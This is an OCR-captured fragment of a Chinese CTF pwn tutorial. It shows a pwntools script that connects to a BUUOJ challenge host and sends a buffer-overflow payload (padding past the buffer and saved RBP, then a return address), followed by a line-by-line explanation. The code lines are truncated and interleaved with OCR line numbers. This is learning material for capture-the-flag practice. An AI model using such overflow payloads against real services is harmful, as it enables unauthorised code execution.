
4
p = remote('node5.buuoj.cn', 26833)
5
6
# 构造payload：填充缓冲区 + 覆盖RBP + 覆
7
p.sendline(b'a' * (64+8) + p64(0x40060
8
9
#进入交互模式获取flag
10
p.interactive()
第 1 行：导入库
PLAINTEXT
1
from pwn import *
作用
：导入 pwntools 库，这是 Python 中最流行的 CTF
pwn 工具库。